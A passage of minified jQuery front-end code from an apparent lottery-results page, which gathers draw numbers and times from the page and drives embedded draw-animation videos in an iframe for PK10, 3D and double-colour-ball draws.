        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});